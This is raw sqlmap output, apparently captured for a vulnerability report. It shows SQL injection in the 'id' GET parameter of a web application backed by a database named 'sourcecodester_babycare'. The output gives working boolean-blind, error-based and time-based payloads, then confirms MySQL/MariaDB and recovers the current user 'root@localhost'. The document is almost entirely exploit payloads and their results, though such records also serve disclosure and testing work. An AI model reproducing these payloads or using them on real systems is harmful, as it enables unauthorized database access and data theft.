 sqlmap identified the following injection point(s) with a total of 368 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=2' AND 4746=4746-- bZcl
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=2' AND (SELECT 7143 FROM(SELECT COUNT(*),CONCAT(0x716b767071,(SELECT (ELT(7143=7143,1))),0x7162707a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- XVII
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=2' AND (SELECT 4013 FROM (SELECT(SLEEP(5)))UWEj)-- qdvM
---
[17:20:05] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[17:20:05] [INFO] fetching current user
[17:20:05] [INFO] retrieved: 'root@localhost'
current user: 'root@localhost'
[17:20:05] [INFO] fetching current database
[17:20:05] [INFO] retrieved: 'sourcecodester_babycare'
current database: 'sourcecodester_babycare'